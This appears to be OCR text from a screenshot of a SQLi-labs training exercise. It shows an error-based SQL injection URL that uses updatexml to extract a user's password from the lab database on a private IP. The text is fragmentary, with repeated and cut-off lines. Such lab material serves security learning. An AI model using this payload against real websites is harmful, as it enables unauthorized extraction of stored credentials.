 Less-1 **Error Based- String**
SQLi_BYPASS Vol.1 - Nayk
http://172.16.232.140/sqli-labs/Less-1/?id=1' and updatexml(1,(select conca
php
Welcome Dhakkan
XPATH syntax error: '~Dumb~'
查看器 控制台 调试器 样式编辑器 内存 网络 存储 HackBa
Load URL
Split URL
http://172.16.232.140/sqli-labs/Less-1/?id=1' and updatexml(1,(select
concat(0x7e, (password),0x7e) FROM security.users where
username=0x44756d62 limit 0,1),1) -- +